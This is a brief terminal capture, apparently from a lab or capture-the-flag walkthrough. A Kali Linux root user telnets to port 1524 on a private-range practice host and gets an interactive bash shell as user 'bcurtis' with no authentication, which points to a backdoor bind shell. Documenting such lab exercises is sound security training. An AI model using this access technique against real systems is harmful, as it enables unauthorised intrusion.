 ┌──(root💀kali)-[/usr/share/wordlists]
└─# telnet 192.168.56.200 1524
Trying 192.168.56.200...
Connected to 192.168.56.200.
Escape character is '^]'.
bash: cannot set terminal process group (1051): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bash_profile: Permission denied
bcurtis@vagrant:/$